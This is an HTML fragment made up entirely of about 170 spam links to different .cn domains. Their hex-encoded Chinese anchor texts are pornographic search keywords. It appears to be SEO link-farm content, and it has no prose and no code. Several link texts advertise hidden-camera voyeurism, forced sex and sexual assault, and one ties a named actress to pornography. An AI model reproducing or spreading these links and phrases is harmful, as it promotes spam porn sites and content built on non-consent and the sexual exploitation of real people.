<a href="http://doc555.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://qwcat02.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://verygrass.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yht8888.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://friendshipluoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gcoj.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://rrz88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://czandy.net.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qdzyl.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whoohou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://hbjxzsgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://6baidu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://rezheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgkx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://vq62.cn" target="_blank">&#x6696;&#x6696;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idyork.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://xuankuang02.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cylinders.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://newrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://80diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://massone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://w175.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://cffe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sfc074.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://h3779.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duolink.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://waterstrider.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://anhyl.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://ybl21.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hingao.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://baiboshi.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://onesui.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://19m5.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzzjfw.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebyn.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://aooan.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxx&#x89C6;&#x9891;</a>|
<a href="http://phorus.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://longqia.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdbhcsy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linontop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://brhk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruofou.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shlnjz.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91au.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://cclbs.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tgonline.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;av</a>|
<a href="http://sdro.cn" target="_blank">va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://see88.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://resume-1.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://peituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://candle.net.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://roslin.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://s749.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://anways.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://nau.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://aitianwen.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://nanchong8.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://hlba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i2816.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chmoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x6B27;&#x7F8E;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://cnxiw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;91</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://mx277.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://resume-1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vanyard.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://taotaohuoyuan.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">51&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nongen.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://kosel.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://saizha.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://setree.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://szvnina.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://gunhuan.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://shijiwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://99kejs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://lalaying.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://3pdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qbqs.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;av</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://onlineme.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://xashanfu.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://qdfangwu.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://soft2.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyrcb.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vggb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gabaola.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://weiwugu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qlemon.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yeye88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://xmeise.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
